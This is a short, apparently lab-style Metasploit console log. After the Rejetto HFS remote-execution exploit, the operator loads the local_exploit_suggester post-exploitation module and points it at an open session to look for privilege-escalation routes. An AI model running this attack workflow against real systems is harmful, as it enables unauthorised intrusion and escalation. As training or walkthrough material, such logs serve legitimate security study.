 msf6 exploit(windows/http/rejetto_hfs_exec) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available expl
oits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) >